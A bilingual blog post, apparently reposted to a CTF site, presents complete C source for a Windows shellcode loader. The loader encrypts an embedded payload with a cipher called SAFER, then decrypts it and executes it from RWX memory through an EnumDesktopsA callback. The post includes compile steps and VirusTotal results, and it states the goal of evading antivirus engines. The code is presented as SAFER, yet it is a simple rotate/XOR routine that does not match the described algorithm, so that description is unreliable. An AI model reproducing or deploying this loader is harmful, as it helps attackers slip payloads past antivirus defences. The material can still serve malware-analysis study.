Malware and cryptography 26: encrypt/decrypt payload via SAFER. Simple C/C++ example.
Hello, cybersecurity enthusiasts and white hackers!
您好,网络安全爱好者和白人黑客!

This post is the result of my own research on try to evasion AV engines via encrypting payload with another algorithm: SAFER. As usual, exploring various crypto algorithms, I decided to check what would happen if we apply this to encrypt/decrypt the payload.
这篇文章是我自己研究的结果,即尝试通过使用另一种算法加密有效载荷来规避 AV 引擎:SAFER。像往常一样,在探索各种加密算法时,我决定检查如果我们应用它来加密/解密有效负载会发生什么。
SAFER 安全Permalink
SAFER (Secure And Fast Encryption Routine) is a symmetric block cipher designed by James Massey. SAFER K-64 specifically refers to the variant with a 64-bit key size. It’s notable for its nonproprietary nature and has been incorporated into some products by Cylink Corp.
SAFER(Secure And Fast Encryption Routine)是由James Massey设计的对称分组密码。SAFER K-64 特指具有密钥大小的 64-bit 变体。它以其非专有性质而著称,并已被 Cylink Corp. 纳入某些产品中。
SAFER K-64 operates as an iterated block cipher, meaning the same function is applied for a certain number of rounds. Each round utilizes two 64-bit subkeys, and the algorithm exclusively employs operations on bytes. Unlike DES, SAFER K-64 is not a Feistel network.
SAFER K-64 作为迭代分组密码运行,这意味着相同的功能应用于一定数量的轮次。每轮使用两个 64-bit 子项,该算法仅对字节进行操作。与 DES 不同,SAFER K-64 不是 Feistel 网络。
practical example 实例Permalink
For practical example, here is the step-by-step flow of the SAFER-64:
对于实际示例,以下是 SAFER-64 的分步流程:
// extract left and right halves of the data block
L = data_ptr[0];
R = data_ptr[1];
// SAFER-64 encryption rounds
for (i = 0; i < ROUNDS; i++) {
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31); // Rotate left by 1 bit
L ^= (T + R);
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31); // Rotate left by 1 bit
R ^= (T + L);
}
// update the data block with the encrypted values
data_ptr[0] = L;
data_ptr[1] = R;
So, the encryption function looks like this:
因此,加密函数如下所示:
void safer_encrypt(unsigned char *data, unsigned char *key) {
unsigned int *data_ptr = (unsigned int *)data;
unsigned int *key_ptr = (unsigned int *)key;
unsigned int L, R, T;
int i;
L = data_ptr[0];
R = data_ptr[1];
for (i = 0; i < ROUNDS; i++) {
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31);
L ^= (T + R);
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31);
R ^= (T + L);
}
data_ptr[0] = L;
data_ptr[1] = R;
}
What about decryption logic? The decryption process is not much different from encryption:
解密逻辑呢?解密过程与加密没有太大区别:
// extract left and right halves of the data block
L = data_ptr[0];
R = data_ptr[1];
// SAFER-64 decryption rounds
for (i = ROUNDS - 1; i >= 0; i--) {
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31); // Rotate left by 1 bit
R ^= (T + L);
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31); // Rotate left by 1 bit
L ^= (T + R);
}
// Update the data block with the decrypted values
data_ptr[0] = L;
data_ptr[1] = R;
Respectively, SAFER-64 Decryption Function looks like this:
分别,SAFER-64 解密函数如下所示:
void safer_decrypt(unsigned char *data, unsigned char *key) {
unsigned int *data_ptr = (unsigned int *)data;
unsigned int *key_ptr = (unsigned int *)key;
unsigned int L, R, T;
int i;
L = data_ptr[0];
R = data_ptr[1];
for (i = ROUNDS - 1; i >= 0; i--) {
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31);
R ^= (T + L);
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31);
L ^= (T + R);
}
data_ptr[0] = L;
data_ptr[1] = R;
}
Full source code for my main logic (“malicious” payload encryption) look like this (hack.c):
我的主要逻辑(“恶意”有效负载加密)的完整源代码如下所示( hack.c ):
/*
* hack.c - encrypt and decrypt shellcode via SAFER. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2024/04/09/malware-cryptography-26.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#define BLOCK_SIZE 8 // 64 bits
#define ROUNDS 6
void safer_encrypt(unsigned char *data, unsigned char *key) {
unsigned int *data_ptr = (unsigned int *)data;
unsigned int *key_ptr = (unsigned int *)key;
unsigned int L, R, T;
int i;
L = data_ptr[0];
R = data_ptr[1];
for (i = 0; i < ROUNDS; i++) {
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31);
L ^= (T + R);
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31);
R ^= (T + L);
}
data_ptr[0] = L;
data_ptr[1] = R;
}
void safer_decrypt(unsigned char *data, unsigned char *key) {
unsigned int *data_ptr = (unsigned int *)data;
unsigned int *key_ptr = (unsigned int *)key;
unsigned int L, R, T;
int i;
L = data_ptr[0];
R = data_ptr[1];
for (i = ROUNDS - 1; i >= 0; i--) {
T = L ^ key_ptr[(i % 4) + 4];
T = (T << 1) | (T >> 31);
R ^= (T + L);
T = R ^ key_ptr[i % 4];
T = (T << 1) | (T >> 31);
L ^= (T + R);
}
data_ptr[0] = L;
data_ptr[1] = R;
}
int main() {
unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
int len = sizeof(my_payload);
int pad_len = (len + BLOCK_SIZE - 1) & ~(BLOCK_SIZE - 1);
unsigned char padded[pad_len];
memset(padded, 0x90, pad_len);
memcpy(padded, my_payload, len);
// encrypt the padded shellcode
for (int i = 0; i < pad_len; i += BLOCK_SIZE) {
safer_encrypt(&padded[i], key);
}
printf("encrypted:\n");
for (int i = 0; i < sizeof(padded); i++) {
printf("\\x%02x", padded[i]);
}
printf("\n\n");
// decrypt the padded shellcode
for (int i = 0; i < pad_len; i += BLOCK_SIZE) {
safer_decrypt(&padded[i], key);
}
printf("decrypted:\n");
for (int i = 0; i < sizeof(padded); i++) {
printf("\\x%02x", padded[i]);
}
printf("\n\n");
LPVOID mem = VirtualAlloc(NULL, sizeof(padded), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, padded, pad_len);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, (LPARAM)NULL);
return 0;
}
As you can see, first of all, before encrypting, we use padding via the NOP (\x90) instructions.
如您所见,首先,在加密之前,我们通过 NOP ( \x90 ) 指令使用填充。
As usually, I used meow-meow payload:
像往常一样,我使用了 meow-meow 有效载荷:
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
For simplicity, I use running shellcode via EnumDesktopsA logic.
为简单起见,我使用通过 EnumDesktopsA 逻辑运行 shellcode。
demo 演示Permalink
Let’s go to see this trick in action. Compile our “malware”:
让我们去看看这个技巧的实际效果。编译我们的“恶意软件”:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run it at the victim’s machine (Windows 10 x64 v1903 in my case):
并在受害者的机器上运行它( Windows 10 x64 v1903 在我的情况下):


As you can see, our decrypted shellcode is modified: padding \x90 is working as expected.
正如你所看到的,我们解密的shellcode被修改了:填充 \x90 按预期工作。
Calc entropy and upload to VirusTotal:
Calc 熵并上传到 VirusTotal:
python3 entropy.py -f ./hack.exe


24 of of 70 AV engines detect our file as malicious as expected.
70 个 AV 引擎中有 24 个检测到我们的文件是恶意的,正如预期的那样。
As you can see, this algorithm encrypts the payload quite well, but it is detected by many AV engines and is poorly suited for bypassing them, but this is most likely due to the fact that a well-studied method of launching the payload is used. if you apply anti-debugging, anti-disassembly and anti-VM tricks, the result will be better.
如您所见,该算法可以很好地加密有效载荷,但是它被许多AV引擎检测到并且不适合绕过它们,但这很可能是由于使用了经过充分研究的启动有效载荷的方法。如果应用反调试、反反汇编和反虚拟机技巧,结果会更好。
The Singapore government has considered using SAFER with a 128-bit key for various applications due to its lack of patent, copyright, or other restrictions, making it an attractive choice for widespread adoption.
由于 SAFER 没有专利、版权或其他限制,新加坡政府已考虑将 SAFER 与 128-bit 密钥一起用于各种应用程序,使其成为广泛采用的有吸引力的选择。
I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
我希望这篇文章能让蓝队员了解这种有趣的加密技术,并为红队员的武器库添加武器。
SAFER 安全
Malware and cryptography 1
恶意软件和加密 1
source code in github
GitHub 中的源代码
This is a practical case for educational purposes only.
这是一个仅用于教育目的的实际案例。
Thanks for your time happy hacking and good bye!
感谢您抽出宝贵时间,祝您黑客愉快,再见!
PS. All drawings and screenshots are mine
所有图纸和截图都是我的
原文始发于cocomelonc:Malware and cryptography 26: encrypt/decrypt payload via SAFER. Simple C/C++ example.
转载请注明:Malware and cryptography 26: encrypt/decrypt payload via SAFER. Simple C/C++ example. | CTF导航